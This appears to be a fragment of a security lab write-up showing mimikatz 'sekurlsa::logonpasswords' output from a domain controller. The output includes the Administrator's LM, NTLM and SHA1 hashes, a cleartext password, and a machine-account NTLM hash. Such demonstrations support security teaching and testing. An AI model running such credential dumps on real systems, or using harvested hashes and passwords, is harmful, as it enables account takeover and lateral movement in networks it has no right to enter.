 Using '1.txt' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 57606244 (00000000:036f0064)
Session : RemoteInteractive from 3
User Name : administrator
Domain : SHUIDI
Logon Server : AD-SERVER
Logon Time : 2021/5/6 9:43:53
SID : S-1-5-21-3796282545-1493157515-1387798836-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SHUIDI
* LM : ac804745ee68ebeaa8eed815a197bd87
* NTLM : 07ab403ab740c1540c378b0f5aaa4087
* SHA1 : e019071f9f30af0a2efcb1dcc96ce7f5706c3121
tspkg :
* Username : Administrator
* Domain : SHUIDI
* Password : Admin123!@#
wdigest :
* Username : Administrator
* Domain : SHUIDI
* Password : Admin123!@#
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : AD-SERVER$
Domain : SHUIDI
Logon Server : (null)
Logon Time : 2021/4/26 10:19:43
SID : S-1-5-20
msv :
[00000003] Primary
* Username : AD-SERVER$
* Domain : SHUIDI
* NTLM : 81e8304a30c95b19fd4fd97ab4066104
水滴安全实验室